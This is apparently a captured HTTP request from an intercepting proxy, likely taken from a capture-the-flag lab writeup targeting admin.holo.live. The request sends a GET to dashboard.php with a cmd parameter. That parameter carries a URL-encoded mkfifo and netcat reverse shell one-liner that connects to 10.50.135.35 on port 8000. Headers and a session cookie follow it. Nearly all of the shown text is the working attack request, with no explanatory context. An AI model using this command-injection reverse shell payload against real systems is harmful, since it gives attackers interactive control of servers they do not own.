 Request
Resp
Pretty Raw Hex \n
1 GET /dashboard.php?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.50.135.35+8000+>/tmp/f
HTTP/1.1
2 Host: admin.holo.live
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=69u2gdlpvu87re4jlrq18gfsgd
9 Upgrade-Insecure-Requests: 1
10
11